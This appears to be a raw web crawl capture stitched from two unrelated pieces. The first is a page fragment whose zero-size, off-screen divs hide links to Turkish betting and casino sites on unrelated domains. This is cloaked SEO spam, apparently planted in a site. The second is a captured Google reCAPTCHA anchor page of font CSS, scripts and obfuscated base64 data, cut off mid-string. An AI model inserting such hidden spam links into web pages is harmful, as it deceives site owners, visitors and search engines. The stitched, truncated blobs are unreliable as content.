position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://autols.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://autols.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agbioinvestor.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agbioinvestor.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantsosyal" title="casinolevant">casinolevant</a> | </div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTPnErAAAAABE7izSlNPPkef_LCUV-YH2WgnPl&co=aHR0cHM6Ly9hcnRlcC1pdGFsaWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=wr8ur0bmom28
body_size: 49334
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="j23Szfjcu8ub-wdKC8rqWw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="j23Szfjcu8ub-wdKC8rqWw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j23Szfjcu8ub-wdKC8rqWw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6RPw6PCllonOyQWOE41OlfCg8OdwoNlSmbDmsOxLg7CukRWwqHDvMKqwp7DhcKDVgJyHCVqP1ssdFjDmMO2PgQ6wovDgQXDlsOeCXBkw74Xwpt/[base64]/DjShUMh07w5FLwo0wdMKkXUnDsxRbe3PDvMKPwoR+UMKDQsKnwpAjZMOkw71WP2ITwpHDl8KcNG3DosOewovDp8KmTyVtw5J/[base64]/CjGFNwpbDtzsuKkHCqg8Nw4AVw4zDgA9twr4zKgHCrcKzwpjCtFHDpsOfwrogZ8KjYMKMQw0rwrbDtzPCpcKRaSBGbiErahvCuRgofng/w7EHbQIcd8Kgwq0hwobCjsOMw5LDucOQHSwEwpjCgsORLkQjw5rDvUwJesK+FmRqSR7DqcOYw4/CmcOBQMOHLV0swrpOTBTCocOXRGvClcOAAMKgTn7CjsKgDwMfNMOfYHbCrcOtXsKPwqjCtTJOwprChVQ7K8OoFsO9T30XwqzDmz13w6kIGywsPnIMCMKCZm4kw7gfw43CsQMVeRTCvQXCpsKld38Iw5B/[base64]/DrcKDwpVGwqghIsOaw79KfcKsTQZxfsO4wq3DrG5ow5DCvTvDiEHClEPDpMONwoFGw6TCv1TDgnRvw6UOwqnDiMOFw7AtRlrDssK0KwVMZld2wppSEk7CvcOHdsK/AWYWwqlbw6FaDcKhfcOjw4fDocKpw4nDmwo8dsKFH13CtEdVMxUlwrk6d1g+ZcKkLUtsZ2NjfU5zTiEfNMOXDVB/[base64]/DlMKswqsWYMKnw6/[base64]/w6N/[base64]/KkXDrcO4N1fDuxAleMKxZFcZw63DvELDosKfw6xaw4wCC8OfX0bCrsKKwr1ld03Do8KjTDHDpsK5dMOPwqDCrDkpwqvCoG58w4AHP8OWHkjCs0/[base64]/[base64]/DrcO/EAwUXSfCqj1Lwo5FfsK3w67DtzZ0wrtEwrrDlhjCu1vCvUzDisKgwoIUG8K9BsKxw4ovwoXDhzPDjMKIw6PDmcO3JMKwbMOMHRoXwrDDqT3CjE/[base64]/DlMOIw6bDnDLChHLDk8KOewvDoWfDoVxVwo/CnMOrw4IQwp7CmsKDC8KVwrzCk8Kgwp9vc8Khw6HDghrDhGTDqjzCiQHDtcKycsOCwr/Cn8OHwoXDr8KCw5vDhU/[base64]/Cr8Oxc8ORbsKww6fCkcOgwrpOFcKQN8KxGi/DsCDDgBpqDSvCtMOtwoQndysmw6bDqlJnVg7CoX0aGcK2cFd/[base64]/QMOkwpnDujx+QAfCssODMcOeUGZFMAB/w5/DiFYHL1Fbw4bCssOjwoRlwoDDnScHXSVSwq/DkR1FwozDqsOqwo8Ow7M9c03CoMOQZsOqw7odJ8Oow6VebyPDisOTe8OvacO1ey/CjmPChiHCtUvCtMK+GMKRcMOWMHTCphzDjA/ClMOiw4vCrsKEw7Y7VsO4w7t+NxrCsW7C